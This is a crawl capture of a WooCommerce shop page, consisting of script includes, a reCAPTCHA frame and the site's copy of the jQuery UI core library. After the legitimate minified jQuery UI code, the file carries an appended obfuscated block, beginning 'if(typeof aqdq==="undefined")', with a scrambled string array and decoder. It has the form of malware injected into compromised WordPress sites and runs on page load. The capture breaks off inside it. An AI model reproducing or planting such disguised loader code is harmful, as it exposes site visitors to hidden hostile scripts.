Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062f.\u0625","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AFz7A72G0BwXzPQEF1B57A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768793587923');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 28076
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var 